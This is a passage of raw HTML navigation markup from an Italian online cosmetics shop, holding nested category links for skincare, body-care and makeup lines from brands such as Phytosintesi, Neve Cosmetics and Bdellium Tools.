><span>Linea Lenitiva alla Calendula</span></a></li><li  class="level3 nav-1-2-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-idrolife.html" ><span>Linea Idrolife</span></a></li><li  class="level3 nav-1-2-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-purificante-acneis.html" ><span>Linea Purificante Acneis</span></a></li><li  class="level3 nav-1-2-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-rigenerante-vita-c.html" ><span>Linea Rigenerante Vita-C</span></a></li><li  class="level3 nav-1-2-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-rivitalizzante-collagene.html" ><span>Linea Rivitalizzante Collagene</span></a></li><li  class="level3 nav-1-2-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-tonificante-elasten.html" ><span>Linea Tonificante Elasten</span></a></li><li  class="level3 nav-1-2-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-vita-e.html" ><span>Linea Nutriente Vita-E</span></a></li><li  class="level3 nav-1-2-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level3 nav-1-2-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level3 nav-1-2-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/trattamenti-mirati-specialita.html" ><span>Trattamenti Mirati - Specialità</span></a></li><li  class="level3 nav-1-2-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-lifting.html" ><span>Linea Lifting</span></a></li><li  class="level3 nav-1-2-1-12 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-retinolo.html" ><span>Linea Retinolo</span></a></li></ul></li><li  class="level2 nav-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-pulizia-viso.html" ><span>Linea Pulizia Viso</span></a></li><li  class="level2 nav-1-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo.html" ><span>Linee Corpo</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/rassodanti-corpo.html" ><span>Rassodanti corpo</span></a></li><li  class="level3 nav-1-2-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/rassodanti-seno.html" ><span>Rassodanti seno</span></a></li><li  class="level3 nav-1-2-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-dimagranti.html" ><span>Trattamenti dimagranti</span></a></li><li  class="level3 nav-1-2-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-anticellulite.html" ><span>Trattamenti anticellulite</span></a></li><li  class="level3 nav-1-2-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-adiposita-localizzate.html" ><span>Trattamenti adiposità localizzate</span></a></li><li  class="level3 nav-1-2-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/alghe-fanghi-argille-sali.html" ><span>Alghe, fanghi, argille, sali</span></a></li><li  class="level3 nav-1-2-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/elettrogel.html" ><span>Elettrogel</span></a></li><li  class="level3 nav-1-2-3-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/linea-al-cioccolato.html" ><span>Linea al cioccolato</span></a></li><li  class="level3 nav-1-2-3-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/olii-essenziali.html" ><span>Olii essenziali</span></a></li><li  class="level3 nav-1-2-3-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/sinergie.html" ><span>Sinergie</span></a></li><li  class="level3 nav-1-2-3-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/chakra.html" ><span>Chakra</span></a></li><li  class="level3 nav-1-2-3-12 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/integratori-cosmetici.html" ><span>Integratori cosmetici</span></a></li><li  class="level3 nav-1-2-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/gommage.html" ><span>Gommage</span></a></li><li  class="level3 nav-1-2-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li><li  class="level3 nav-1-2-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li><li  class="level3 nav-1-2-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-depilatori.html" ><span>Trattamenti depilatori</span></a></li></ul></li><li  class="level2 nav-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/gel-igienizzante-mani.html" ><span>Gel igienizzante mani</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/solari-phytosun.html" ><span>Solari Phytosun</span></a></li><li  class="level2 nav-1-2-6 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle.html" ><span>Linea Vitapelle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-booster-viso.html" ><span>Linea Booster Viso</span></a></li><li  class="level3 nav-1-2-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-rinnova.html" ><span>Linea RinnovA+</span></a></li><li  class="level3 nav-1-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-antinquinamento.html" ><span>Linea Antinquinamento</span></a></li><li  class="level3 nav-1-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-siero-di-vipera.html" ><span>Linea Siero di Vipera</span></a></li><li  class="level3 nav-1-2-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-uviox-e-uva-rossa.html" ><span>Linea Uviox e Uva Rossa</span></a></li><li  class="level3 nav-1-2-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-bava-di-lumaca.html" ><span>Linea Bava di Lumaca</span></a></li><li  class="level3 nav-1-2-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-aha-alfaidrossiacidi.html" ><span>Linea A.H.A. Alfaidrossiacidi</span></a></li><li  class="level3 nav-1-2-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-olio-di-oliva.html" ><span>Linea Olio di Oliva</span></a></li><li  class="level3 nav-1-2-6-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-acido-ialuronico.html" ><span>Linea Acido Ialuronico</span></a></li><li  class="level3 nav-1-2-6-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-cellule-staminali.html" ><span>Linea Cellule Staminali</span></a></li><li  class="level3 nav-1-2-6-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level3 nav-1-2-6-12 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/tratamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi.html" ><span>Linea Vitapelle by Phytosintesi</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-corpo.html" ><span>Linea Corpo</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-booster-viso.html" ><span>Linea Booster Viso</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-rinnova.html" ><span>Linea RinnovA+</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-antinquinamento.html" ><span>Linea Antinquinamento</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-siero-di-vipera.html" ><span>Linea Siero di Vipera</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-uviox-e-uva-rossa.html" ><span>Linea Uviox e Uva Rossa</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-bava-di-lumaca.html" ><span>Linea Bava di Lumaca</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-aha-alfaidrossiacidi.html" ><span>Linea A.H.A Alfaidrossiacidi</span></a></li><li  class="level2 nav-1-3-9 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-olio-di-oliva.html" ><span>Linea Olio di Oliva</span></a></li><li  class="level2 nav-1-3-10 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-ialuronico.html" ><span>Linea Acido Ialuronico</span></a></li><li  class="level2 nav-1-3-11 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-cellule-staminali.html" ><span>Linea Cellule Staminali</span></a></li><li  class="level2 nav-1-3-12 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level2 nav-1-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level2 nav-1-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level2 nav-1-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamento-labbra.html" ><span>Trattamento Labbra</span></a></li><li  class="level2 nav-1-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bellacare-cosmetics.html" ><span>BellaCare Cosmetics</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics.html" ><span>Neve Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee.html" ><span>Linee</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/jellycream.html" ><span>Jellycream</span></a></li><li  class="level3 nav-1-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/sopraccigliatore.html" ><span>Sopraccigliatore</span></a></li><li  class="level3 nav-1-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ristretto-concealer.html" ><span>Ristretto Concealer</span></a></li><li  class="level3 nav-1-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/liner-shake.html" ><span>Liner Shake</span></a></li><li  class="level3 nav-1-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/estasi-magic.html" ><span>Estasi Magic</span></a></li><li  class="level3 nav-1-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/artdiary-palettes.html" ><span>Artdiary Palettes</span></a></li><li  class="level3 nav-1-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-blush.html" ><span>Special Effects Blush</span></a></li><li  class="level3 nav-1-5-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-texturizer.html" ><span>Special Effects Texturizer</span></a></li><li  class="level3 nav-1-5-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-bronzer.html" ><span>Special Effects Bronzer</span></a></li><li  class="level3 nav-1-5-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/star-system.html" ><span>Star System</span></a></li><li  class="level3 nav-1-5-1-12 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/cream-to-serum.html" ><span>Cream to Serum</span></a></li><li  class="level3 nav-1-5-1-13 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ruby-juice.html" ><span>Ruby Juice</span></a></li><li  class="level3 nav-1-5-1-14 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-occhi.html" ><span>Pastello occhi</span></a></li><li  class="level3 nav-1-5-1-15 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-labbra.html" ><span>Pastello labbra</span></a></li><li  class="level3 nav-1-5-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale.html" ><span>Truccominerale</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/fondotinta-minerali.html" ><span>Fondotinta minerali</span></a></li><li  class="level4 nav-1-5-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ciprie-minerali.html" ><span>Ciprie minerali</span></a></li><li  class="level4 nav-1-5-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/correttori-minerali.html" ><span>Correttori minerali</span></a></li><li  class="level4 nav-1-5-1-16-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/blush-minerali.html" ><span>Blush minerali</span></a></li><li  class="level4 nav-1-5-1-16-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/bronzer-minerali.html" ><span>Bronzer minerali</span></a></li><li  class="level4 nav-1-5-1-16-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ombretti-minerali.html" ><span>Ombretti minerali</span></a></li></ul></li><li  class="level3 nav-1-5-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres.html" ><span>Dessert à lèvres</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-17-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/candy-season.html" ><span>Candy Season</span></a></li><li  class="level4 nav-1-5-1-17-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/cream-matte.html" ><span>Cream Matte</span></a></li><li  class="level4 nav-1-5-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sweet-sorbetto.html" ><span>Sweet Sorbetto</span></a></li><li  class="level4 nav-1-5-1-17-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sugar-matte.html" ><span>Sugar Matte</span></a></li></ul></li><li  class="level3 nav-1-5-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni.html" ><span>Gli arcobaleni</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/palette-vuote.html" ><span>Palette</span></a></li><li  class="level4 nav-1-5-1-18-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/cialde-singole.html" ><span>Cialde singole</span></a></li></ul></li><li  class="level3 nav-1-5-1-19 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/flat-perfection.html" ><span>Flat Perfection</span></a></li><li  class="level3 nav-1-5-1-20 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lippini-collection.html" ><span>Lippini Collection</span></a></li><li  class="level3 nav-1-5-1-21 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/brow-model.html" ><span>Brow Model</span></a></li><li  class="level3 nav-1-5-1-22 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/manga-brows.html" ><span>Manga Brows</span></a></li><li  class="level3 nav-1-5-1-23 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/vernissage.html" ><span>Vernissage</span></a></li><li  class="level3 nav-1-5-1-24 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/inkme-eyeliner.html" ><span>Inkme Eyeliner</span></a></li><li  class="level3 nav-1-5-1-25 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lip-care.html" ><span>Lip Care</span></a></li><li  class="level3 nav-1-5-1-26 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/duebaci.html" ><span>DueBaci</span></a></li><li  class="level3 nav-1-5-1-27 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/nascondino-concealer.html" ><span>Nascondino Concealer</span></a></li><li  class="level3 nav-1-5-1-28 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/le-metamorfosi.html" ><span>Le Metamorfosi</span></a></li><li  class="level3 nav-1-5-1-29 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/bioprimer.html" ><span>Bioprimer</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso.html" ><span>Make Up Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/primer-viso.html" ><span>Primer Viso</span></a></li><li  class="level3 nav-1-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/contouring.html" ><span>Contouring</span></a></li><li  class="level3 nav-1-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/bronzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/blush-fard.html" ><span>Blush / Fard</span></a></li><li  class="level3 nav-1-5-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-5-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/illuminanti-viso-e-occhi.html" ><span>Illuminanti Viso e Occhi</span></a></li><li  class="level3 nav-1-5-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-5-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/primer-occhi.html" ><span>Primer Occhi</span></a></li><li  class="level3 nav-1-5-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-5-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-5-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/illuminanti-occhi-e-viso.html" ><span>Illuminanti Occhi e Viso</span></a></li><li  class="level3 nav-1-5-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/palette-ombretti.html" ><span>Palette Ombretti</span></a></li><li  class="level3 nav-1-5-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/eyeliner-liquido.html" ><span>Eyeliner Liquido</span></a></li><li  class="level3 nav-1-5-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li><li  class="level3 nav-1-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-5-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-5-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/tinte-labbra.html" ><span>Tinte Labbra</span></a></li><li  class="level3 nav-1-5-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/gloss.html" ><span>Gloss</span></a></li></ul></li><li  class="level2 nav-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/skincare.html" ><span>Skincare</span></a></li><li  class="level2 nav-1-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-fondotinta.html" ><span>Pennelli Fondotinta</span></a></li><li  class="level3 nav-1-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-illuminante-e-correttore.html" ><span>Pennelli Illuminante e Correttore</span></a></li><li  class="level3 nav-1-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-cipria.html" ><span>Pennelli Cipria</span></a></li><li  class="level3 nav-1-5-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-occhi-e-sopracciglia.html" ><span>Pennelli Occhi e Sopracciglia</span></a></li><li  class="level3 nav-1-5-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-eyeliner-e-labbra.html" ><span>Pennelli Eyeliner e Labbra</span></a></li><li  class="level3 nav-1-5-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-blush-e-terra.html" ><span>Pennelli Blush e Terra</span></a></li><li  class="level3 nav-1-5-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-contouring.html" ><span>Pennelli Contouring</span></a></li><li  class="level3 nav-1-5-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-kabuki.html" ><span>Pennelli Kabuki</span></a></li><li  class="level3 nav-1-5-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/set-pennelli-e-portapennelli.html" ><span>Set Pennelli e Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-5-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools.html" ><span>Bdellium Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle.html" ><span>Golden Triangle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-1-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio.html" ><span>Studio</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro.html" ><span>Maestro</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-3-5 category-item"><a 